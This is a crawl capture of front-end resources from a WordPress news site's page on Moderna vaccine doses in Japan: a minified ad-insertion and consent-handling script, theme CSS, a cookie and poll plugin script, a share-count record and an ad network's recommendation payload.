A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/2021/08/26/japan-suspends-1-6-million-doses-of-the-moderna-vaccine/?essb_counter_cache=rebuild
body_size: -53
content:
{"total":346,"twitter":"54","facebook":"256","pinterest":"","linkedin":"","telegram":"","gab":"","parlerbutton":"7","print":"29"}

--- FILE ---
content_type: text/css
request_url: https://welovetrump.com/wp-content/themes/boombox-child/style.css?ver=6.8.3
body_size: 1477
content:
/*
Theme Name: Boombox Child Theme
Theme URI: http://boombox.px-lab.com
Template: boombox
Author: Px-Lab
Author URI: http://px-lab.com
Description: Boombox is most powerful and flexible viral and buzz style WordPress theme. Flexible and fully customizable viral magazine theme combined with most powerful Viral content plugin with a ton of snacks and exclusive features and all that packed with dozens of powerful and popular plugins and with top-notch design
Version: 1.0.0
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-header, custom-colors, custom-header, custom-background, full-width-template,custom-menu, editor-style, featured-images, featured-image-header, post-formats, sticky-post, theme-options, translation-ready
Text Domain: boombox
*/

/*************** Add your custom css here  ***************/
html {
  scroll-behavior: smooth;
}
.main-navigation>ul>li.red a
{
	padding: 5px 18px 4px !important;
	background: #dd3333 !important;
	color: #ffffff !important;
	transition: all 300ms ease !important;
}

.main-navigation>ul>li.red a:hover
{
	opacity: 0.65 !important;
	transition: all 300ms ease !important;
}

.page .featured-strip { display: none !important; }
.footer-bottom .social-footer.social { display: none !important; }

.sponsors li
{
	float: left !important;
	list-style-type: none !important;
	margin-right: 20px !important;
}

.sponsors li img { max-width: 300px !important; }
.footer-bottom .footer-nav { max-width: 100% !important; }
.header .top .share-icon { display: none !important; }
.navigation-box .icon-trending3, .navigation-box .icon-popular { color: #f43547 !important; }

.navigation-box .more-menu-item::after
{
	content: "Categories";
	vertical-align: top !important;
	text-transform: uppercase !important;
	font-size: 15px !important;
	font-weight: bold !important;
	margin-left: 10px !important;
	margin-top: 1px !important;
	display: inline-block !important;
}

.main-navigation>ul li>a { font-size: 15px !important; }

@media (min-width: 768px)
{
	.top .nav { top: 6px !important; }
}

.more-menu-footer { display: none !important; }
.header .top .account-box .create-post { background: #dd3333 !important; }
.next-prev-pagination .nav a { background-color: #213875 !important; }
.ck_form.ck_minimal h3.ck_form_title { font-size: 18px !important; }

.ck_form.ck_minimal input[type="email"]
{
	border-radius: 0px !important;
	border: 2px solid #ececec !important;
}

.ck_form.ck_minimal
{
	background: none !important;
	padding-left: 25px !important;
	padding-right: 25px !important;
	border: 5px solid #ececec !important;
}

.ck_powered_by { display: none !important; }
.ck_form.ck_minimal .ck_guarantee { padding-top: 5px !important; }
.ck_form { font-family: "Roboto Bold", sans-serif !important; }

.ck_form.ck_minimal .ck_subscribe_button
{
	font-size: 16px !important;
	border: none !important;
	background: #dd3333 !important;
	border-radius: 0px !important;
}

.ck_form_container:before
{
	content: '\e952';
	position: relative;
	z-index: 2;
	top: 86px;
	left: 50%;
	padding: 20px;
	margin-left: -48px;
	width: 80px;
	line-height: 78px;
	font-size: 44px;
	vertical-align: middle;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-webkit-box-shadow: 1px 2px 2px rgba(0,0,0,.18);
	-moz-box-shadow: 1px 2px 2px rgba(0,0,0,.18);
	box-shadow: 1px 2px 2px rgba(0,0,0,.18);
	background-color: #dd3333;
	color: #fff !important;
	height: 80px;
	text-align: center;
	font-family: icomoon;
}

.ck_form_title { margin-top: 50px !important; }
#convertkit_form-3 { margin-top: -85px !important; }
#post-items .post:nth-child(1), #post-items .post:nth-child(2), #post-items .post:nth-child(3) { display: block!important; }
#boombox_comments { display: none; }

.z-trending-headline p
{
	padding: inherit;
	background: #fff;
	border: none;
}

.z-trending-headline a { font-weight: 900; }

.single .s-post-content a, .single .s-post-content a span, .z-trending-headline a
{
	color: #dd3333!important;
	border-bottom: 1px dotted #efc9c9!important;
}

.single .s-post-content a:hover, .single .s-post-content a:hover span, .z-trending-headline a:hover
{
	color: #ff0000!important;
	border-bottom: 1px dotted #ff0000!important;
}

.post-meta-item.post-shares, .post-meta-item.post-votes { display: none; }
.boombox-responsive-embed { margin-bottom: 20px; }
.skip-nav {
  background: #319795;
  color: #fff;
  font-weight: 700;
  left: 50%;
  padding: 4px;
  position: absolute;
  transform: translateY(-100%);
}

.skip-nav:focus {
  transform: translateY(0%);
}

.emoji {
    max-width: 36px;
    height: auto;
}

.widget-signup-form {
    padding: 10px!important;
    box-shadow: 0 0 0 4px #0d67af;
}

.bottom-header {
    margin-bottom: 6px !important;
}

@media (min-width:768px){
	.s60{
		width: 60% !important
	}
	

	.s40{
		width: 40% !important;
		margin-top: 2px !important
	}
	
	#setas#mobile{
	display: none !important;
}
}

@media(max-width:768px){
	.home #setas#mobile{
	display: block;
		margin-bottom: 25px !important
}
}

--- FILE ---
content_type: application/javascript
request_url: https://welovetrump.com/wp-content/plugins/post-poll/assets/js/postpoll.js?ver=1.1.1
body_size: 1367
content:
/* cookie.js */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,(function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(e){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})}));

/* postpoll.js */
jQuery(document).ready(function($) {
    
    // Check for poll.
    if($('div#post-poll').length > 0) {

        // Get poll.
        var pollID = $('div#post-poll').data('id');

        // Decide.
        if(Cookies.get('poll-' + pollID)) {
            var pollType = 'results';
        } else {
            var pollType = 'question';
        }

        // Get template.
        getTemplate( pollID, pollType );
        
    }

    // Validate and submit.
    $(document).on('click', '#poll-submit', function() {
        // Check.
        if($('input[name=poll-answer]').is(':checked') && $('input#poll-email').val().length > 0) {
            // Hide error.
            $('.poll-error').hide();
            // Hide.
            $('.poll-box-inner').hide();
            // Load.
            $('#poll-box-loading').show();
            // Submit.
            $.ajax({
                type: 'POST',
                url: postpoll_vars.ajax_url,
                data: {
                    action: 'submit_poll',
                    nonce: postpoll_vars.nonce,
                    post: pollID,
                    answer: $('input[name=poll-answer]:checked').val(),
                    email: $('input#poll-email').val(),
                    ip_address: $('input#poll-email').data('ip'),
                }, 
                success: function(resp) {
                    // Check response.
                    if(resp == 'true') {
                        // Set cookie.
                        Cookies.set('poll-' + pollID, true);
                        // Refresh.
                        getTemplate(pollID, 'results');
                    } else {
                        // Get message.
                        var response = $.parseJSON(resp);
                        // Hide.
                        $('.poll-box-inner').show();
                        // Load.
                        $('#poll-box-loading').hide();
                        // Show error.
                        $('.poll-error').show();
                        // Error - from logging of email.
                        $('.poll-error').text(response['message']);
                    }
                }
            });
        } else if($('input[name=poll-answer]').is(':checked') == false) {
            // Show error.
            $('.poll-error').show();
            // Error - missing answer.
            $('.poll-error').text('Please select an answer.');
        } else {
            // Show error.
            $('.poll-error').show();
            // Error - missing email.
            $('.poll-error').text('Please enter a valid email.');
        }
    });

    // Get template.
    function getTemplate( pollID, pollType ) {
        $.ajax({
            type: 'POST',
            url: postpoll_vars.ajax_url,
            data: {
                action: 'get_poll_template',
                nonce: postpoll_vars.nonce,
                post: pollID,
                type: pollType,
            },
            success: function(resp) {
                // Check.
                if(resp != 'false') {
                    // Input.
                    $('#post-poll').html(resp);
                    // Set height.
                    $('div#post-poll').css('height', $('div#post-poll').height());
                }
            }
        });
    }

});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1323415/1?nocmp=1&sessionId=69719a60-14a1e&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cbuster=1769052772161909467866&pvid=e21bd2f9-6a96-41c6-a398-17be3f2395ae&implVersion=11&lct=1763554920&mp4=1&ap=1&consentStrLen=0&wlid=004df9bc-c390-49cd-b258-140af565b4f7&uniqId=0be52&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&apt=2021-08-26T15%3A16%3A17%2B00%3A00&tfre=10064&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&w=327&h=2175&tl=150&tlp=1,2,3,4,5,6&sz=324x339&szp=1,2,3,4,5,6&szl=1;2;3;4;5;6&cxurl=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine%2F&ref=&lu=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine%2F
body_size: 1849
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1323415_0be52",[
["Brainberries","4045276","1","6 Secret Origin Stories Of Modern Mouth-Watering Meal","","0","","","","-_JUAI59iBdtx5H5A5A3wt4nLWLbNPhLczQnFCr9c5AapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28mNpPBNwgr5wEr_zuZyPOWk",{"i":"https://s-img.mgid.com/g/4045276/492x277/0x51x564x317/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2Y0NWRiNzdiOTEzYjUyNjA0YzM3MDU2ZDIyOTgxYjUyLmpwZw.webp?v=1769052772-WfBV_gy3MXjvfu0TdNvUsLk7krRfP8GbFwhsRt9n7BA","l":"https://clck.mgid.com/ghits/4045276/i/57655897/0/pp/1/1?h=-_JUAI59iBdtx5H5A5A3wt4nLWLbNPhLczQnFCr9c5AapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28mNpPBNwgr5wEr_zuZyPOWk&rid=0844a5d0-f743-11f0-b903-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0lQ_7SgSWwj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmntuDffjc_onI8cbXBV19Ccu1rzEWQZezd-64DXb6fFOmgGlKxYsWuaomWnH3d8Fq1w**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"0844cbb8-f743-11f0-b903-d404e6f98490","crid":"4045276"}],
["Brainberries","8603789","1","A Rihanna Museum Is Probably Opening Soon","","0","","","","-_JUAI59iBdtx5H5A5A3wiUSJZhVoPnlCUmNqyhGRz55CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28mdYWim9LHjKauCPiBXgd_Z",{"i":"https://s-img.mgid.com/g/8603789/492x277/0x0x800x450/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2RhODI0YzljOTg3NWEyOWJlOTY3ZDRmZTRhNzg2ODM1LmpwZWc.webp?v=1769052772-gbWVtCZWCFnga1pguQ95dk-l1n4FLUUkrQeU_ZnfnR4","l":"https://clck.mgid.com/ghits/8603789/i/57655897/0/pp/2/1?h=-_JUAI59iBdtx5H5A5A3wiUSJZhVoPnlCUmNqyhGRz55CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28mdYWim9LHjKauCPiBXgd_Z&rid=0844a5d0-f743-11f0-b903-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0lQ_7SgSWwj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmntuDffjc_onI8cbXBV19Ccu1rzEWQZezd-64DXb6fFOmgGlKxYsWuaomWnH3d8Fq1w**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"0844cbbf-f743-11f0-b903-d404e6f98490","crid":"8603789"}],
["Herbeauty","22738754","1","Curvy Fashion Icons You Need To Add To Your Feed!","","0","","","","-_JUAI59iBdtx5H5A5A3wg4yu9vH43UaxEPbPQopDcVnchlzsnja6xu4D_i0sNJHJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28lCeOv1B_56vYuVquo-o7Nt",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2024-07/101924/b3769d361704d40bedc22424845292bb.mp4?v=1769052772-_o_jkqDoIw35qSULyHOkNJTjiRSxerPdYtF8eadipYM","l":"https://clck.mgid.com/ghits/22738754/i/57655897/0/pp/3/1?h=-_JUAI59iBdtx5H5A5A3wg4yu9vH43UaxEPbPQopDcVnchlzsnja6xu4D_i0sNJHJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28lCeOv1B_56vYuVquo-o7Nt&rid=0844a5d0-f743-11f0-b903-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0lQ_7SgSWwj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmntuDffjc_onI8cbXBV19Ccu1rzEWQZezd-64DXb6fFOmgGlKxYsWuaomWnH3d8Fq1w**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"0844cbc0-f743-11f0-b903-d404e6f98490","crid":"22738754"}],
["Herbeauty","15112017","1","She’s Not Willing To Stoop To Anyone Beneath Her","","0","","","","-_JUAI59iBdtx5H5A5A3wuJl3U5jPk_ZFXSGfkLhlryaAs3SpDxLyoYsccCHmJH3J5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28mMd7qCzra6MxQYF_XyV_m5",{"i":"https://s-img.mgid.com/g/15112017/492x277/-/[base64].webp?v=1769052772-cpB4_cIXi2bpELbVcNmwLebpyHA8qjwG0BtYEZkzylw","l":"https://clck.mgid.com/ghits/15112017/i/57655897/0/pp/4/1?h=-_JUAI59iBdtx5H5A5A3wuJl3U5jPk_ZFXSGfkLhlryaAs3SpDxLyoYsccCHmJH3J5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28mMd7qCzra6MxQYF_XyV_m5&rid=0844a5d0-f743-11f0-b903-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0lQ_7SgSWwj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmntuDffjc_onI8cbXBV19Ccu1rzEWQZezd-64DXb6fFOmgGlKxYsWuaomWnH3d8Fq1w**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"0844cbc2-f743-11f0-b903-d404e6f98490","crid":"15112017"}],
["Brainberries","16000511","1","We Bet You Didn't Know This About The Oscars 40 Years Ago","","0","","","","-_JUAI59iBdtx5H5A5A3wnB8-frou8KARN5se71gXizxMwR_xRnpf5BVLTLY9-ChJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28n8oXpwt4VCnL-8CU3z8oLm",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-03/101924/f901dcc7e19aa083b78737e21d954db9.mp4?v=1769052772-R61EXGgKq3JTkDl2IsE4lMDo0AQGbpIkryMpvzHOYD4","l":"https://clck.mgid.com/ghits/16000511/i/57655897/0/pp/5/1?h=-_JUAI59iBdtx5H5A5A3wnB8-frou8KARN5se71gXizxMwR_xRnpf5BVLTLY9-ChJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28n8oXpwt4VCnL-8CU3z8oLm&rid=0844a5d0-f743-11f0-b903-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0lQ_7SgSWwj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmntuDffjc_onI8cbXBV19Ccu1rzEWQZezd-64DXb6fFOmgGlKxYsWuaomWnH3d8Fq1w**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"0844cbc5-f743-11f0-b903-d404e6f98490","crid":"16000511"}],
